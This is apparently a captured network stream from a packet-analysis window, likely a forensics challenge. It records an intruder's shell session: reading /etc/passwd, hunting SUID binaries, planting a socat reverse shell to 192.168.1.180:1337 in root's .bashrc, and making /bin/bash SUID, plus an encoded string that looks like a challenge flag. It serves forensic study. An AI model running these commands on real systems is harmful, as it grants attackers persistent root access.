 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo
"==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null
&& chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
6 client pkts, 7 server pkts, 11 turns.
Entire conversation (1,711 bytes) Show and save data as ASCII Stream 14
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close